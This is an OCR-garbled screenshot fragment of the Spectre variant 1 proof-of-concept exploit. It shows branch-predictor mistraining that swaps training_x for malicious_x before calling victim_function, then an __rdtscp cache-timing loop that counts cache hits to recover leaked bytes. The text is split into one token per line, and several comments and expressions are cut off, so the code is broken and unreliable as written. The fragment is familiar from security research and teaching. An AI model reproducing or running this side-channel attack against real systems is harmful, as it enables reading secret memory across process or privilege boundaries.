
x
=
 ((
j
 % 
6
) 
-
1
) 
&
 ~
0xFFFF
; 
/* Set x=FFF.
x
=
 (
x
 | (
x
 >> 
16
)); 
/* Set x=-1 if j&6=0,
x
=
training_x
 ^ (
x
&
 (
malicious_x
 ^ 
train
/* Call the victim! */
victim_function
(
x
);
    }
/* Time reads. Order is lightly mixed up to 
for
 (
i
=
0
; 
i
<
256
; 
i
++
) {
mix_i
=
 ((
i
*
167
) 
+
13
) 
&
255
;
addr
=
&
array2
[
mix_i
*
512
];
time1
=
__rdtscp
( 
&
junk
); 
/* READ TIMER *
junk
=
*
addr
; 
/* MEMORY ACCESS TO TIME */
time2
=
__rdtscp
( 
&
junk
) 
-
time1
; 
/* READ
if
 (
time2
 <= 
CACHE_HIT_THRESHOLD
&&
mix_i
results
[
mix_i
]
++
; 
/* cache hit - add +1 
    }